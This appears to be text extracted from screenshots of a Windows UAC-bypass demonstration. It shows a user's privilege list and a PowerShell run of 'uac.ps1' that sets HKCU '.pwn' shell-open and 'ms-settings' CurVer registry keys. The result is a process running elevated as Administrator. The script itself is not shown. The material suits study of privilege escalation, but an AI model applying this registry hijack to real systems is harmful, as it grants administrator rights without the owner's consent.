 C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
Windows PowerShell
PS C:\Users\S0cke3t\Desktop> Import-Module .\uac.ps1
PS C:\Users\S0cke3t\Desktop> Bypass
Hive: HKEY_CURRENT_USER\Software\Classes\.pwn\Shell\Open
Name Property
---- --------
command
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings
Name Property
---- --------
CurVer
PS C:\Users\S0cke3t\Desktop>
cmd.exe (9072) 属性
Memory Environment Handles GPU
General Statistics Performance Threads Token
User: DESKTOP-PEQM596\S0cke3t
User SID: S-1-5-21-752057185-1095058649
Session: 1 Elevated: Yes Virtualized: Not allowed
App container SID: N/A
Name Flags
BUILTIN\Administrators Mandatory (default enabled)
BUILTIN\Users Mandatory (default enabled)
CONSOLE LOGON Mandatory (default enabled)
DESKTOP-PEQM596\None Mandatory (default enabled)
Everyone Mandatory (default enabled)
LOCAL Mandatory (default enabled)
Name Status Description
SeBackupPrivilege Disabled 备份文件和目
SeChangeNotifyPrivilege Default Enabled 绕过遍历检查
SeCreateGlobalPrivilege Default Enabled 创建全局对象
SeCreatePagefilePrivilege Disabled 创建一个页面
SeCreateSymbolicLinkPrivilege Disabled 创建符号链接
SeDebugPrivilege Disabled 调试程序
SeDelegateSessionUserImpersonatePrivilege Disabled 获取同一会话
SeImpersonatePrivilege Default Enabled 身份验证后模
SeIncreaseBasePriorityPrivilege Disabled 提高计划优先
SeIncreaseQuotaPrivilege Disabled 为进程调整内
SeIncreaseWorkingSetPrivilege Disabled 增加进程工作
SeLoadDriverPrivilege Disabled 加载和卸载设
SeManageVolumePrivilege Disabled 执行卷维护任
To view capabilities, claims and other attributes, click Advanced.
Integrity